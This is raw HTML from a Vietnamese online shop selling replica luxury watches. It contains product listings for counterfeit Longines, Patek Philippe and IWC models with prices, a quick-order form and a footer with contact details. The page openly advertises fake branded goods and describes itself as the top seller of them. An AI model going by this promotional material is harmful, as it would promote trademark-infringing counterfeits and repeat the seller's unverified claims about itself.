https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4708" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4758 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica-11-mat-xanh-la-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.841.4.56.6 REPLICA 11 MẶT XANH LÁ 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/8450ab4303a2300-8-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4758" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-841-4-56-6-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.841.4.56.6 REPLICA 11 MẶT XANH LÁ 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5089 status-publish last instock product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5089" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4656 status-publish first instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-78-3-replica-11-day-da-mau-nau-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4656" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_31039">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_31039 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;14,500,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="14500000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c7b9eb58fc">Số lượng</label>
		<input
			type="number"
			id="quantity_697c7b9eb58fc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="31039" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769765790" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769765790" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="31039">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_2003318702">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1554453775">


	<div id="col-1739011342" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-1516545670" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-1252491195" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-465436525" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1554453775 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2003318702 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
